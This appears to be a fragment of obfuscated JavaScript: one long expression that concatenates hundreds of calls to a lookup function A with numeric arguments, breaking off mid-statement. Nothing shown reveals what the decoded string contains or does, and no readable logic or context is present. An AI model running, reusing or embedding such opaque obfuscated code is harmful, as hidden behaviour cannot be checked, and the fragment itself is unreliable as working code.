A(11713) + A(2192) + A(12136) + A(20408) + A(5473) + A(14068) + A(16758) + A(23066) + A(39642) + A(21990) + A(30297) + A(26817) + A(15524) + A(6302) + A(18009) + A(16394) + A(39101) + A(32161) + A(29077) + A(37130) + A(26229) + A(15974) + A(17928) + A(9085) + A(26968) + A(34490) + A(3604) + A(15086) + A(34881) + A(3390) + A(5606) + A(23249) + A(37244) + A(4819) + A(8809) + A(29995) + A(15783) + A(25094) + A(26225) + A(26187) + A(34479) + A(15285) + A(849) + A(1932) + A(38858) + A(37521) + A(31894) + A(14275) + A(33198) + A(34815) + A(9537) + A(14636) + A(6675) + A(17068) + A(15146) + A(2618)) + (A(4717) + A(13128) + A(15162) + A(6703) + A(35202) + A(13667) + A(22357) + A(16473) + A(30717) + A(27924) + A(5063) + A(30042) + A(33803) + A(8765) + A(5794) + A(15557) + A(30572) + A(35881) + A(29166) + A(38212) + A(2736) + A(11569) + A(37703) + A(24662) + A(18477) + A(25180) + A(33048) + A(6503) + A(32887) + A(11145) + A(39179) + A(24709) + A(26600) + A(35073) + A(10470) + A(13389) + A(28037) + A(23369) + A(17686) + A(18297) + A(25786) + A(11162) + A(13917) + A(21809) + A(12547) + A(23556) + A(5001) + A(21464) + A(9285) + A(19522) + A(36740) + A(19905) + A(22022) + A(10114) + A(19021) + A(25028) + A(38885) + A(9534) + A(27481) + A(18988) + A(33409) + A(29575) + A(2927) + A(39806) + A(17759) + A(37438) + A(39547) + A(38915) + A(15738) + A(15729) + A(23510) + A(28120) + A(24120) + A(4755) + A(38246) + A(9114) + A(38921) + A(26478) + A(31462) + A(30943) + A(36021) + A(34904) + A(18676) + A(38791) + A(24043) + A(38747) + A(10577) + A(3944) + A(30345) + A(39664) + A(17652) + A(19979) + A(18176) + A(35963) + A(14038) + A(36218) + A(36542) + A(37680) + A(24719) + A(19643)) + (A(12408) + A(12867) + A(9418) + A(35850) + A(36632) + A(12278) + A(32209) + A(32862) + A(14180) + A(6175) + A(3302) + A(7972) + A(27811) + A(16982) + A(24934) + A(15166) + A(21034) + A(23976) + A(25997) + A(24395) + A(22917) + A(783) + A(33238) + A(34005) + A(5250) + A(16040) + A(7153) + A(27711) + A(28081) + A(5360) + A(38947) + A(868) + A(23083) + A(7295) + A(37308) + A(30204) + A(2797) + A(26267) + A(8631) + A(31165) + A(6463) + A(32682) + A(12064) + A(31941) + A(32339) + A(34497) + A(32796) + A(37778) + A(12666) + A(28954) + A(24952) + A(6696) + A(23984) + A(20266) + A(30181) + A(16680) + A(11123) + A(27161) + A(1906) + A(24863) + A(38059) + A(20608) + A(29654) + A(10446) + A(31944) + A(10736) + A(7624) + A(16832) + A(30392) + A(3501) + A(3020) + A(12301) + A(3477) + A(36932) + A(12935) + A(25128) + A(4166) + A(33892) + A(37798) + A(32110) + A(11961) + A(16788) + A(20022) + A(10854) + A(33779) + A(3693) + A(8117) + A(9183) + A(18366) + A(33170) + A(14900) + A(37128) + A(6353) + A(29232) + A(34864) + A(17567) + A(6791) + A(20958) + A(18260) + A(36223)) + (A(9667) + A(13163) + A(9119) + A(30951) + A(7435) + A(12747) + A(23582) + A(22011) + A(24703) + A(25244) + A(34519) + A(23333) + A(8695) + A(19867) + A(23488) + A(16961) + A(34479) + A(15285) + A(849) + A(1932) + A(38858) + A(37521) + A(31894) + A(14275) + A(33198) + A(34815) + A(9537) + A(14636) + A(6675) + A(17068) + A(15146) + A(2618) + A(4717) + A(13128) + A(15162) + A(6703) + A(35202) + A(13667) + A(22357) + A(24883) + A(27713) + A(20770) + A(1985) + A(28927) + A(9929) + A(12198) + A(5358) + A(39774) + A(4846) + A(826) + A(34316) + A(4481) + A(39914) + A(29735) + A(34051) + A(24489) + A(15597) + A(34822) + A(30849) + A(16677) + A(8742) + A(16539) + A(23061) + A(692) + A(30771) + A(27109) + A(1412) + A(35613) + A(37077) + A(8374) + A(26175) + A(19658) + A(28794) + A(38062) + A(10651) + A(5439) + A(9259) + A(19989) + A(12908) + A(37640) + A(17925) + A(20594) + A(13387) + A(22075) + A(38657) + A(10532) + A(37129) + A(26482) + A(11274) + A(14845) + A(10877) + A(23339) + A(6306) + A(6822) + A(8250) + A(7955) + A(23447) + A(7936) + A(14263) + A(23742)) + (A(3012) + A(22152) + A(22589) + A(22632) + A(6928) + A(24270) + A(14207) + A(20431) + A(22891) + A(10476) + A(31999) + A(26317) + A(14171) + A(20332) + A(38854) + A(26737) + A(19806) + A(26335) + A(10707) + A(34275) + A(37887) + A(30361) + A(29798) + A(5511) + A(22416) + A(3376) + A(38839) + A(13167) + A(27268) + A(27746) + A(20541) + A(10011) + A(35566) + A(24972) + A(30782) + A(17826) + A(35292) + A(27284) + A(10563) + A(16718) + A(19398) + A(20425) + A(31393) + A(10460) + A(10395) + A(34113) + A(34699) + A(25395) + A(39572) + A(4088) + A(35717) + A(4288) + A(7919) + A(35902) + A(22923) + A(28709) + A(15577) + A(36806) + A(4374) + A(37324) + A(39801) + A(27808) + A(37920) + A(36366) + A(26092) + A(7147) + A(14060) + A(16003) + A(25091) + A(23750) + A(33403) + A(18089) + A(13967) + A(8197) + A(32021) + A(9891) + A(17872) + A(16019) + A(39427) + A(27458) + A(6535) + A(34058) + A(6878) + A(9918) + A(13913) + A(9822) + A(12714) + A(26292) + A(7309) + A(8339) + A(27727) + A(34417) + A(34131) + A(29704) + A(12799) + A(837) + A(22009) + A(10915) + A(5877) + A(14878)) + (A(18581) + A(4533) + A(32641) + A(3424) + A(33066) + A(32144) + A(30734) + A(22604) + A(1527) + A(35920) + A(3046) + A(8218) + A(33764) + A(24892) + A(6721) + A(39979) + A(4875) + A(598) + A(15599) + A(11884) + A(5985) + A(5826) + A(12104) + A(18552) + A(29169) + A(22057) + A(22851) + A(26245) + A(18049) + A(16736) + A(27818) + A(28613) + A(32120) + A(17364) + A(18741) + A(4782) + A(11878) + A(34387) + A(20691) + A(24574) + A(30375) + A(6368) + A(9688) + A(37752) + A(22384) + A(28577) + A(20554) + A(10273) + A(612) + A(32761) + A(29270) + A(14810) + A(34055) + A(28551) + A(22664) + A(18853) + A(2480) + A(30549) + A(38645) + A(11266) + A(23037) + A(8263) + A(12526) + A(11213) + A(14974) + A(6023) + A(21560) + A(33691) + A(21637) + A(3692) + A(3406) + A(9970) + A(30662) + A(23614) + A(5307) + A(35593) + A(7796) + A(2109) + A(10675) + A(17528) + A(5398) + A(20706) + A(31503) + A(30305) + A(2818) + A(23135) + A(32347) + A(20631) + A(20672) + A(33633) + A(13630) + A(12720) + A(22663) + A(38687) + A(4796) + A(7026) + A(13854) + A(2881) + A(6047) + A(21333)) + (A(18068) + A(39065) + A(38160) + A(31134) + A(22600) + A(20713) + A(13850) + A(23403) + A(30077) + A(16511) + A(36219) + A(5943) + A(32391) + A(32514) + A(21251) + A(16031) + A(24899) + A(29756) + A(24379) + A(20286) + A(38528) + A(38740) + A(22306) + A(30864) + A(9206) + A(30483) + A(35436) + A(5886) + A(16696) + A(30030) + A(24540) + A(2270) + A(26945) + A(27370) + A(24267) + A(26375) + A(27768) + A(34279) + A(9737) + A(16308) + A(29569) + A(39476) + A(39021) + A(18994) + A(25151) + A(28363) + A(36304) + A(4340) + A(34076) + A(3790) + A(2842) + A(13319) + A(24248) + A(28737) + A(12295) + A(36474) + A(7879) + A(6031) + A(15340) + A(19615) + A(8796) + A(10110) + A(6102) + A(31179) + A(34639) + A(34441) + A(33453) + A(16410) + A(35143) + A(20316) + A(21684) + A(38044) + A(24164) + A(4081) + A(28373) + A(37945) + A(13552) + A(3206) + A(32443) + A(4573) + A(16141) + A(23056) + A(16222) + A(28244) + A(31853) + A(16835) + A(34956) + A(12825) + A(36415) + A(26690) + A(21646) + A(25632) + A(6179) + A(16476) + A(4802) + A(3868) + A(37358) + A(18257) + A(18618) + A(29515)) + (A(16763) + A(32496) + A(13410) + A(2911) + A(20263) + A(30623) + A(15361) + A(1405) + A(24916) + A(35267) + A(12460) + A(34546) + A(24203) + A(21041) + A(31831) + A(15834) + A(5620) + A(12395) + A(21850) + A(39787) + A(24655) + A(28306) + A(11286) + A(26941) + A(26846) + A(29452) + A(37408) + A(11408) + A(27961) + A(39094) + A(31538) + A(26519) + A(28222) + A(34277) + A(3789) + A(38508) + A(6364) + A(8871) + A(28751) + A(37466) + A(30825) + A(38259) + A(26602) + A(10416) + A(36853) + A(25179) + A(3583) + A(8825) + A(13816) + A(3453) + A(5338) + A(15644) + A(5193) + A(27583) + A(25243) + A(37443) + A(26653) + A(20537) + A(35018) + A(34230) + A(28409) + A(3721) + A(6952) + A(28317) + A(1693) + A(11169) + A(26062) + A(16849) + A(28124) + A(19662) + A(34111) + A(16542) + A(33807) + A(37547) + A(23537) + A(27957) + A(32751) + A(36301) + A(6425) + A(8375) + A(22113) + A(38267) + A(31937) + A(28175) + A(36089) + A(26812) + A(13361) + A(3763) + A(30431) + A(29864) + A(39390) + A(6438) + A(632) + A(18641) + A(10228) + A(10677) + A(23364) + A(8077) + A(7811) + A(39201)) + (A(6011) + A(36188) + A(24487) + A(11646) + A(15970) + A(22866) + A(19345) + A(18430) + A(32150) + A(33962) + A(34153) + A(11810) + A(19598) + A(9445) + A(3283) + A(33603) + A(36574) + A(7448) + A(22833) + A(30911) + A(1179) + A(10184) + A(12708) + A(32534) + A(38356) + A(9857) + A(31618) + A(6650) + A(8493) + A(12404) + A(25305) + A(25270) + A(8447) + A(13294) + A(25335) + A(10936) + A(32121) + A(4798) + A(35913) + A(17916) + A(33891) + A(35812) + A(39492) + A(24865) + A(32498) + A(11001) + A(20414) + A(12095) + A(13331) + A(35266) + A(19325) + A(25204) + A(17083) + A(4054) + A(6269) + A(35232) + A(22149) + A(21922) + A(30457) + A(39960) + A(35099) + A(5819) + A(6351) + A(1635) + A(33264) + A(25573) + A(33260) + A(27988) + A(2173) + A(3701) + A(36956) + A(24228) + A(19667) + A(13532) + A(3974) + A(5016) + A(33549) + A(8402) + A(25908) + A(13607) + A(6022) + A(32619) + A(21681) + A(31404) + A(17748) + A(14058) + A(13606) + A(27661) + A(26875) + A(7845) + A(5385) + A(11313) + A(15592) + A(18361) + A(35298) + A(1653) + A(26922) + A(10389) + A(8708) + A(15561)) + (A(27185) + A(29240) + A(28024) + A(22943) + A(29102) + A(28912) + A(2665) + A(15594) + A(12600) + A(34578) + A(32274) + A(4814) + A(5567) + A(29553) + A(18409) + A(14029) + A(3616) + A(37135) + A(39702) + A(7088) + A(19041) + A(7111) + A(36729) + A(29929) + A(19188) + A(20616) + A(34983) + A(8135) + A(32297) + A(9472) + A(29299) + A(2755) + A(38325) + A(3478) + A(22481) + A(5368) + A(33019) + A(14435) + A(17976) + A(24693) + A(9707) + A(38162) + A(15354) + A(34807) + A(7817) + A(15968) + A(22984) + A(20602) + A(33816) + A(26969) + A(24124) + A(21518) + A(18474) + A(26506) + A(19427) + A(1583) + A(2095) + A(4666) + A(1429) + A(6189) + A(10006) + A(34429) + A(20091) + A(16863) + A(36811) + A(36947) + A(3832) + A(18393) + A(4149) + A(37104) + A(20761) + A(8805) + A(7804) + A(30299) + A(29639) + A(24450) + A(24839) + A(38526) + A(19629) + A(35408) + A(35726) + A(8573) + A(6677) + A(23895) + A(11013) + A(19584) + A(7255) + A(8860) + A(28487) + A(38633) + A(23951) + A(9698) + A(21339) + A(21659) + A(28357) + A(22165) + A(19282) + A(1014) + A(10679) + A(23952)) + (A(5831) + A(13197) + A(22473) + A(13949) + A(30682) + A(11500) + A(15156) + A(39204) + A(38727) + A(15962) + A(20697) + A(8500) + A(22332) + A(16880) + A(6686) + A(12718) + A(24434) + A(13409) + A(22412) + A(547) + A(33198) + A(34815) + A(24070) + A(1187) + A(16400) + A(32752) + A(25190) + A(19428) + A(6238) + A(28437) + A(30613) + A(29678) + A(23429) + A(12440) + A(14146) + A(26881) + A(20211) + A(7030) + A(2042) + A(14557) + A(11513) + A(22086) + A(13656) + A(9238) + A(17531) + A(17739) + A(31287) + A(3519) + A(39324) + A(12145) + A(32012) + A(38282) + A(15120) + A(23118) + A(16893) + A(29001) + A(27819) + A(36285) + A(5521) + A(25587) + A(2810) + A(30228) + A(39943) + A(7008) + A(6846) + A(7539) + A(39331) + A(3315) + A(1176) + A(13088) + A(28921) + A(28908) + A(10075) + A(19070) + A(22194) + A(5780) + A(33005) + A(24888) + A(37614) + A(12468) + A(38449) + A(8083) + A(19601) + A(17115) + A(15746) + A(24593) + A(621) + A(26443) + A(14978) + A(24283) + A(4165) + A(17619) + A(12251) + A(15851) + A(34032) + A(10432) + A(10744) + A(17670) + A(32982) + A(24649)) + (A(905) + A(25921) + A(36920) + A(4138) + A(30531) + A(24041) + A(18450) + A(1753) + A(22183) + A(28677) + A(9181) + A(39475) + A(35339) + A(36283) + A(5867) + A(4560) + A(21118) + A(33526) + A(12372) + A(10078) + A(17964) + A(2769) + A(21569) + A(33513) + A(27439) + A(38214) + A(6844) + A(38058) + A(6374) + A(4123) + A(20808) + A(4589) + A(37692) + A(2593) + A(6221) + A(27376) + A(12315) + A(29608) + A(23344) + A(19682) + A(30882) + A(9341) + A(16992) + A(16791) + A(36582) + A(31236) + A(2349) + A(37615) + A(32180) + A(37205) + A(38871) + A(30282) + A(11199) + A(7405) + A(10240) + A(9896) + A(24014) + A(15984) + A(9640) + A(36139) + A(33414) + A(1131) + A(30874) + A(3645) + A(18415) + A(7858) + A(17612) + A(21745) + A(15811) + A(27843) + A(7238) + A(13174) + A(26683) + A(20801) + A(31184) + A(29728) + A(9838) + A(27705) + A(2085) + A(10857) + A(26781) + A(7087) + A(27166) + A(4764) + A(21204) + A(994) + A(34101) + A(16686) + A(24165) + A(23076) + A(25806) + A(1374) + A(38737) + A(15209) + A(31351) + A(6559) + A(7595) + A(18395) + A(20250) + A(22566)) + (A(33389) + A(22576) + A(29701) + A(14816) + A(29599) + A(25169) + A(4182) + A(13840) + A(28844) + A(11017) + A(14749) + A(21215) + A(14436) + A(14203) + A(27682) + A(38097) + A(35552) + A(12668) + A(5372) + A(24478) + A(8761) + A(35574) + A(10916) + A(27810) + A(31135) + A(35273) + A(25926) + A(21527) + A(17012) + A(36082) + A(7537) + A(7477) + A(14689) + A(1095) + A(24367) + A(3788) + A(15176) + A(15622) + A(701) + A(28023) + A(21070) + A(30412) + A(9907) + A(19309) + A(33142) + A(11636) + A(32635) + A(13773) + A(35863) + A(5899) + A(40080) + A(26842) + A(11445) + A(6210) + A(4887) + A(14416) + A(8808) + A(25183) + A(13887) + A(34030) + A(39183) + A(14071) + A(14122) + A(18740) + A(12754) + A(26218) + A(22229) + A(19241) + A(12212) + A(17102) + A(15061) + A(7281) + A(12344) + A(4191) + A(36206) + A(12267) + A(33042) + A(27497) + A(4023) + A(1434) + A(20127) + A(1473) + A(13785) + A(21528) + A(2658) + A(37869) + A(26946) + A(7918) + A(28812) + A(17954) + A(21233) + A(17148) + A(6518) + A(29186) + A(32877) + A(8719) + A(13370) + A(19908) + A(4243) + A(5759)) + (A(24076) + A(27490) + A(25579) + A(11546) + A(7456) + A(5871) + A(21830) + A(28258) + A(24087) + A(4316) + A(37775) + A(21218) + A(38873) + A(17376) + A(9808) + A(11396) + A(23001) + A(3567) + A(11348) + A(3627) + A(5989) + A(12971) + A(17947) + A(22611) + A(22151) + A(24773) + A(15959) + A(15262) + A(35218) + A(22193) + A(16533) + A(34187) + A(12752) + A(8313) + A(30064) + A(34897) + A(4649) + A(36925) + A(33098) + A(38477) + A(5064) + A(27197) + A(28990) + A(11718) + A(7657) + A(33355) + A(31810) + A(27612) + A(23803) + A(5442) + A(33308) + A(6380) + A(6260) + A(26442) + A(13192) + A(21769) + A(6958) + A(21315) + A(3147) + A(39136) + A(20461) + A(33121) + A(20453) + A(37784) + A(4352) + A(21989) + A(29083) + A(26232) + A(27871) + A(24706) + A(12342) + A(3322) + A(6742) + A(31826) + A(11386) + A(5325) + A(10124) + A(38468) + A(21356) + A(5255) + A(1832) + A(19277) + A(25258) + A(32269) + A(6715) + A(25666) + A(31380) + A(39035) + A(16507) + A(3105) + A(31268) + A(9516) + A(37977) + A(14303) + A(20542) + A(6084) + A(30817) + A(21972) + A(2940) + A(32412)) + (A(31174) + A(18522) + A(1615) + A(38211) + A(16242) + A(19074) + A(8438) + A(37146) + A(21369) + A(7700) + A(15300) + A(5353) + A(1532) + A(23692) + A(33168) + A(17315) + A(19691) + A(10143) + A(4133) + A(31113) + A(37389) + A(30806) + A(8428) + A(9044) + A(7684) + A(25418) + A(31303) + A(22777) + A(32995) + A(32415) + A(14117) + A(1068) + A(18531) + A(22393) + A(39478) + A(19404) + A(27675) + A(30963) + A(25516) + A(22191) + A(35670) + A(33333) + A(23089) + A(18358) + A(36941) + A(21414) + A(31282) + A(8924) + A(5252) + A(30544) + A(24556) + A(9142) + A(12240) + A(10785) + A(17262) + A(1001) + A(32775) + A(32958) + A(11655) + A(21576) + A(14209) + A(18129) + A(26913) + A(35722) + A(32503) + A(29133) + A(5332) + A(11180) + A(36671) + A(9169) + A(22336) + A(39796) + A(29112) + A(33910) + A(20568) + A(19204) + A(32243) + A(36189) + A(18390) + A(6088) + A(9088) + A(31245) + A(13437) + A(12389) + A(33989) + A(35186) + A(17151) + A(29607) + A(4828) + A(21299) + A(1128) + A(16625) + A(9352) + A(8555) + A(35115) + A(35627) + A(13360) + A(28495) + A(17784) + A(22123)) + (A(27910) + A(18907) + A(27557) + A(8953) + A(21584) + A(8917) + A(15642) + A(27465) + A(14614) + A(31714) + A(36992) + A(5482) + A(15915) + A(35498) + A(34892) + A(25326) + A(9728) + A(15778) + A(29741) + A(11306) + A(2738) + A(14993) + A(10052) + A(28429) + A(37653) + A(21462) + A(22517) + A(19419) + A(31683) + A(29576) + A(30422) + A(25358) + A(6154) + A(29731) + A(31136) + A(22595) + A(15749) + A(23338) + A(25880) + A(29729) + A(25781) + A(22465) + A(36411) + A(30074) + A(22431) + A(19381) + A(4949) + A(3831) + A(10109) + A(24552) + A(5220) + A(23274) + A(39878) + A(27401) + A(14692) + A(5467) + A(18926) + A(6789) + A(25249) + A(35954) + A(33434) + A(6363) + A(19671) + A(5906) + A(38765) + A(18076) + A(26724) + A(2384) + A(30298) + A(30775) + A(19994) + A(9030) + A(21120) + A(29195) + A(12657) + A(3929) + A(1917) + A(28167) + A(11745) + A(3263) + A(26924) + A(3396) + A(5994) + A(17546) + A(8648) + A(21113) + A(13593) + A(27514) + A(6970) + A(28581) + A(8437) + A(670) + A(34797) + A(13068) + A(27590) + A(36936) + A(3904) + A(28071) + A(10625) + A(23163)) + (A(16866) + A(29928) + A(32113) + A(14534) + A(915) + A(37873) + A(14627) + A(10795) + A(25284) + A(20701) + A(4994) + A(14540) + A(30942) + A(32746) + A(25667) + A(25006) + A(35303) + A(10427) + A(16778) + A(32722) + A(2130) + A(17104) + A(29295) + A(30381) + A(22913) + A(34296) + A(7697) + A(19900) + A(12804) + A(22915) + A(24020) + A(39666) + A(33169) + A(3377) + A(17551) + A(30455) + A(21971) + A(9646) + A(1593) + A(29378) + A(14076) + A(30235) + A(25099) + A(20217) + A(21103) + A(36460) + A(37546) + A(17632) + A(31700) + A(33015) + A(10671) + A(33640) + A(9963) + A(24549) + A(3299) + A(20200) + A(32332) + A(30855) + A(1630) + A(17407) + A(38551) + A(19857) + A(39973) + A(12680) + A(24119) + A(37706) + A(12174) + A(9735) + A(13198) + A(6484) + A(17517) + A(16208) + A(17304) + A(17979) + A(1420) + A(1594) + A(22319) + A(29827) + A(12517) + A(16133) + A(30875) + A(2189) + A(7245) + A(39719) + A(13788) + A(9293) + A(17157) + A(2222) + A(24e3) + A(2264) + A(6202) + A(10912) + A(36656) + A(6756) + A(18234) + A(22540) + A(29193) + A(35309) + A(20735) + A(13025)) + (A(8142) + A(36678) + A(4765) + A(30588) + A(8690) + A(31069) + A(11844) + A(22337) + A(39580) + A(30706) + A(35347) + A(30848) + A(14866) + A(19717) + A(21268) + A(2566) + A(7431) + A(31295) + A(27440) + A(29574) + A(5571) + A(26907) + A(16551) + A(35999) + A(21628) + A(26017) + A(33608) + A(618) + A(35103) + A(33642) + A(25075) + A(14588) + A(22507) + A(14464) + A(34324) + A(22749) + A(4739) + A(3362) + A(8257) + A(23638) + A(34129) + A(17225) + A(27247) + A(10789) + A(8533) + A(20455) + A(24783) + A(705) + A(3032) + A(28215) + A(26501) + A(968) + A(31725) + A(21538) + A(11535) + A(14109) + A(1951) + A(5460) + A(6586) + A(18684) + A(16851) + A(13002) + A(28305) + A(39325) + A(31959) + A(9116) + A(16241) + A(763) + A(27231) + A(21992) + A(36699) + A(39078) + A(31150) + A(36752) + A(20434) + A(12481) + A(27317) + A(25431) + A(16185) + A(9222) + A(20125) + A(29997) + A(23467) + A(11941) + A(11543) + A(1269) + A(9123) + A(28218) + A(18851) + A(13662) + A(38686) + A(39490) + A(13143) + A(29212) + A(22711) + A(15889) + A(27993) + A(3361) + A(23841) + A(20335)) + (A(32780) + A(12037) + A(36110) + A(8308) + A(12743) + A(15035) + A(8625) + A(23762) + A(18226) + A(1321) + A(31247) + A(37995) + A(11093) + A(38042) + A(12536) + A(38709) + A(22147) + A(31663) + A(27424) + A(34879) + A(12577) + A(11676) + A(29139) + A(35571) + A(19875) + A(17161) + A(20225) + A(33662) + A(15590) + A(30054) + A(36453) + A(12001) + A(15194) + A(8393) + A(503) + A(34319) + A(22598) + A(32587) + A(32759) + A(8716) + A(20072) + A(36203) + A(30842) + A(6203) + A(6543) + A(28204) + A(22133) + A(28491) + A(36778) + A(35908) + A(3398) + A(28389) + A(9950) + A(32449) + A(17418) + A(5125) + A(16675) + A(14678) + A(10479) + A(7608) + A(38113) + A(22434) + A(6944) + A(20245) + A(29909) + A(16009) + A(36247) + A(30063) + A(29134) + A(14552) + A(3145) + A(25583) + A(31786) + A(8388) + A(33350) + A(14054) + A(32614) + A(16119) + A(1485) + A(21589) + A(10071) + A(31199) + A(10055) + A(1411) + A(39810) + A(37631) + A(20420) + A(17016) + A(16324) + A(6776) + A(17735) + A(37531) + A(34804) + A(4105) + A(25342) + A(17569) + A(23098) + A(25402) + A(25557) + A(2602)) + (A(16626) + A(1799) + A(39472) + A(20183) + A(3517) + A(10642) + A(2247) + A(39337) + A(7970) + A(25355) + A(17398) + A(16103) + A(11477) + A(2565) + A(7855) + A(38236) + A(12412) + A(19937) + A(10534) + A(16453) + A(4154) + A(27157) + A(27321) + A(25047) + A(32968) + A(20323) + A(36227) + A(37627) + A(7227) + A(16584) + A(36599) + A(33889) + A(24310) + A(34962) + A(21224) + A(39322) + A(29760) + A(1458) + A(33594) + A(24083) + A(8378) + A(16444) + A(19209) + A(8227) + A(11962) + A(16155) + A(11258) + A(14947) + A(23245) + A(4120) + A(12419) + A(25494) + A(2129) + A(29407) + A(33059) + A(22409) + A(3934) + A(4916) + A(3192) + A(20313) + A(39816) + A(12914) + A(28633) + A(36212) + A(11444) + A(17105) + A(24988) + A(14035) + A(1103) + A(39211) + A(25774) + A(6492) + A(22059) + A(22231) + A(6315) + A(19707) + A(1660) + A(14125) + A(20219) + A(5101) + A(4685) + A(33282) + A(20160) + A(36572) + A(27323) + A(17075) + A(25889) + A(15994) + A(9518) + A(26873) + A(20068) + A(17977) + A(16409) + A(12291) + A(23083) + A(20647) + A(4889) + A(7211) + A(37543) + A(14826)) + (A(12258) + A(20834) + A(2922) + A(36396) + A(13484) + A(19476) + A(18135) + A(14712) + A(15509) + A(709) + A(29557) + A(39798) + A(11002) + A(546) + A(11330) + A(20603) + A(39992) + A(9118) + A(10312) + A(19390) + A(20995) + A(38540) + A(39392) + A(20433) + A(26475) + A(27647) + A(19942) + A(2776) + A(25968) + A(21166) + A(34954) + A(30992) + A(9055) + A(35849) + A(28142) + A(31929) + A(36559) + A(8553) + A(3108) + A(37579) + A(16301) + A(12541) + A(2015) + A(30467) + A(11498) + A(9650) + A(8713) + A(8042) + A(26462) + A(26269) + A(10832) + A(39083) + A(22625) + A(20854) + A(32199) + A(27757) + A(3931) + A(11995) + A(18821) + A(30408) + A(30643) + A(820) + A(19321) + A(33371) + A(9868) + A(21683) + A(12128) + A(32034) + A(29356) + A(12551) + A(19260) + A(3596) + A(1156) + A(38670) + A(30062) + A(18725) + A(13213) + A(17254) + A(7318) + A(19782) + A(14048) + A(15199) + A(15544) + A(18666) + A(24928) + A(38374) + A(11807) + A(32030) + A(28733) + A(11786) + A(2562) + A(5808) + A(9596) + A(9879) + A(20105) + A(25858) + A(8001) + A(642) + A(6274) + A(19678)) + (A(16747) + A(40021) + A(18576) + A(10199) + A(35576) + A(18097) + A(31512) + A(34304) + A(23746) + A(24188) + A(21151) + A(36326) + A(33702) + A(27059) + A(13895) + A(15933) + A(22339) + A(1028) + A(6731) + A(6058) + A(31454) + A(4859) + A(5092) + A(28110) + A(7704) + A(31031) + A(14194) + A(33262) + A(23839) + A(23132) + A(13904) + A(11945) + A(33838) + A(4015) + A(11698) + A(3331) + A(1339) + A(19467) + A(20492) + A(31567) + A(39773) + A(32201) + A(13733) + A(12112) + A(15511) + A(15055) + A(33404) + A(7500) + A(28441) + A(29635) + A(16124) + A(23594) + A(15520) + A(26040) + A(33361) + A(7512) + A(601) + A(12180) + A(5254) + A(13968) + A(24800) + A(35381) + A(12120) + A(4317) + A(9435) + A(39098) + A(9357) + A(14358) + A(3348) + A(8702) + A(33096) + A(17990) + A(38897) + A(1936) + A(10654) + A(19668) + A(16944) + A(9358) + A(9018) + A(7932) + A(24284) + A(23041) + A(23280) + A(24626) + A(9092) + A(14548) + A(4834) + A(23574) + A(18633) + A(1732) + A(16439) + A(17084) + A(39929) + A(7011) + A(36820) + A(9323) + A(15400) + A(8557) + A(34709) + A(27775)) + (A(26704) + A(17599) + A(39706) + A(22513) + A(28225) + A(28698) + A(18016) + A(25376) + A(28947) + A(20878) + A(4820) + A(38163) + A(14578) + A(21707) + A(2338) + A(921) + A(27633) + A(680) + A(10322) + A(39355) + A(10822) + A(39099) + A(3684) + A(39151) + A(1530) + A(6900) + A(33509) + A(33766) + A(36788) + A(21689) + A(904) + A(6394) + A(39466) + A(14232) + A(31156) + A(19283) + A(37857) + A(4441) + A(34325) + A(30440) + A(30164) + A(13500) + A(12999) + A(11778) + A(2462) + A(15498) + A(31966) + A(24438) + A(37951) + A(19484) + A(12840) + A(25282) + A(24953) + A(13537) + A(38368) + A(16263) + A(16809) + A(28646) + A(22622) + A(19072) + A(3998) + A(12467) + A(32252) + A(22612) + A(14772) + A(32988) + A(4787) + A(20477) + A(6065) + A(7923) + A(39949) + A(11045) + A(9407) + A(30113) + A(31371) + A(3100) + A(5526) + A(20184) + A(13487) + A(1475) + A(31564) + A(6977) + A(25635) + A(14391) + A(30055) + A(6858) + A(2429) + A(39034) + A(34922) + A(7115) + A(12903) + A(26448) + A(38742) + A(32495) + A(14397) + A(21079) + A(6466) + A(31138) + A(11054) + A(11788)) + (A(22733) + A(16783) + A(36395) + A(33968) + A(20970) + A(12783) + A(19112) + A(39033) + A(22026) + A(39368) + A(12883) + A(37993) + A(31860) + A(30935) + A(16114) + A(16859) + A(38048) + A(28151) + A(35728) + A(25346) + A(4076) + A(24330) + A(9826) + A(34802) + A(16460) + A(4056) + A(34652) + A(31126) + A(20516) + A(7642) + A(20829) + A(11509) + A(28007) + A(17164) + A(18640) + A(2953) + A(11175) + A(31096) + A(1548) + A(37944) + A(10752) + A(15967) + A(25007) + A(6447) + A(28816) + A(10727) + A(10996) + A(36156) + A(23236) + A(25126) + A(2394) + A(7082) + A(30167) + A(21986) + A(34341) + A(10712) + A(12832) + A(8847) + A(32612) + A(22362) + A(38883) + A(23190) + A(27365) + A(28026) + A(20479) + A(4544) + A(15481) + A(34695) + A(4165) + A(12948) + A(11282) + A(29236) + A(8305) + A(27370) + A(20987) + A(15175) + A(28209) + A(28722) + A(26796) + A(6437) + A(11638) + A(13783) + A(36632) + A(22694) + A(18406) + A(31007) + A(5596) + A(33037) + A(31071) + A(5289) + A(8614) + A(34550) + A(11028) + A(21846) + A(16927) + A(31897) + A(10836) + A(23179) + A(39491) + A(18313)) + (A(23807) + A(12020) + A(2144) + A(31727) + A(6943) + A(23800) + A(9037) + A(12402) + A(9433) + A(20023) + A(8580) + A(20445) + A(38887) + A(18642) + A(6640) + A(23311) + A(20996) + A(17940) + A(6097) + A(32470) + A(27076) + A(7820) + A(16734) + A(34872) + A(11550) + A(38863) + A(8698) + A(28680) + A(11519) + A(24996) + A(11842) + A(28522) + A(4125) + A(19365) + A(17755) + A(39703) + A(14371) + A(2045) + A(2128) + A(9444) + A(15407) + A(26033) + A(38323) + A(25965) + A(29115) + A(27549) + A(14967) + A(13749) + A(38969) + A(36443) + A(3890) + A(38034) + A(36615) + A(15276) + A(6504) + A(3182) + A(12737) + A(39243) + A(2782) + A(26970) + A(2372) + A(5025) + A(22112) + A(34621) + A(31181) + A(23555) + A(12123) + A(14062) + A(40053) + A(5388) + A(30916) + A(31953) + A(12359) + A(14183) + A(17813) + A(6460) + A(2981) + A(26082) + A(13346) + A(9494) + A(40016) + A(34735) + A(16926) + A(21961) + A(7391) + A(11557) + A(38132) + A(12403) + A(17437) + A(3661) + A(39714) + A(34617) + A(4214) + A(36393) + A(19151) + A(3799) + A(29548) + A(25497) + A(36533) + A(29308)) + (A(10467) + A(35255) + A(15636) + A(22351) + A(1355) + A(11493) + A(24153) + A(5010) + A(39200) + A(30959) + A(38728) + A(24808) + A(23871) + A(7297) + A(23527) + A(19971) + A(10917) + A(7517) + A(12292) + A(14626) + A(37900) + A(33002) + A(17300) + A(3513) + A(4347) + A(22764) + A(31546) + A(2379) + A(18167) + A(38117) + A(17924) + A(16428) + A(39807) + A(37512) + A(12860) + A(39778) + A(21788) + A(19208) + A(29402) + A(23201) + 